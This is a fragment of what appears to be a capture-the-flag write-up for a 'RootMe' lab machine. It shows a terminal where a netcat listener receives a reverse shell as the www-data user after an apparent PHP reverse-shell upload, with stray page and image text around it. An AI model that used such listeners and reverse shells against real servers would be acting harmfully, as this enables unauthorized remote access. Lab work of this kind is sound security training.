 Index of /uploads
┌──(kakashi㉿kali)-[~/CTF/RootMe/php-reverse-shell]
└─$ nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.17.69.40] from (UNKNOWN) [10.10.31.160] 51128
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 11:54:00 up 23 min,  0 users,  load average: 0.03, 0.06, 0.33
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Apache/2.4.29 (Ubuntu) Server at 10.10.31.160 Port 80